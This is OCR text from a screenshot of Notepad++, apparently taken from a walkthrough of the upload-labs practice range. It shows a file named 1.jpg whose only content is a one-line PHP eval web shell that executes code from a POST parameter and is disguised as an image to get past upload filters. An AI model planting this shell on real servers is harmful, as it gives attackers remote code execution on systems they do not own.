 F:\靶场\LocalShootRange\upload-labs\upload-labs靶场通关\1.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? + ▼ ×
1.jpg
1 <?php @eval($_POST[Byt3h]);?>
PHP Hypertext Preprocessor file length : 29 lines : 1 Ln : 1 Col : 29 Pos : 29 Windows (CR LF) UTF-8 INS